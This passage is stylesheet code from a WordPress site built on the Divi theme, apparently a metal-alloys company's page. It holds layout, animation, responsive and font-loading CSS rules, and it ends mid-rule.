blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://tronixalloys.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//tronixalloys.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:3.735%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8{width:46.26486%;margin-right:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_module,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module{margin-bottom:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4{width:28.35314%;margin-right:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:4.242%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3{width:45.758%;margin-right:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6{width:18.638%;margin-right:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9{width:27.67781%;margin-right:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_module{margin-bottom:22.759%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 